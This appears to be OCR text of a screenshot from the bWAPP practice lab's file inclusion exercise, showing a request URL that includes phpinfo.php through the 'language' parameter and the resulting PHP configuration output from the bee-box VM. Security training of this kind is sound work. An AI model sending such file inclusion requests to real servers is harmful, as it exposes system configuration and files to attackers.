 Load ···
http://192.168.3.10/bWAPP/rlfi.php?language=./phpinfo.php&action=go
Split···
Execu···
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
/ PHP Version
5.2.4-2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
additional .ini files /etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2
parsed /conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini,
/etc/php5/apache2/conf.d/sqlite.ini